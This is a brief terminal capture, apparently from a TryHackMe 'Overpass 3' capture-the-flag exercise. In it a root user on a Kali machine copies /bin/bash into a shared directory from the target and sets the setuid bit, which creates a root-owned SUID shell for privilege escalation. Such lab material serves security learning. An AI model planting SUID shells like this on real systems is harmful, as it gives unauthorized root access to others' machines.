 root@kali:/home/kali/thm/overpass3/jamesstuff# ls
user.flag
root@kali:/home/kali/thm/overpass3/jamesstuff# pwd
/home/kali/thm/overpass3/jamesstuff
root@kali:/home/kali/thm/overpass3/jamesstuff# cp /bin/bash .
root@kali:/home/kali/thm/overpass3/jamesstuff# chmod +s bash
root@kali:/home/kali/thm/overpass3/jamesstuff# ls -lah bash
-rwsr-sr-x 1 root root 1.2M Jan 12 22:12 bash
root@kali:/home/kali/thm/overpass3/jamesstuff#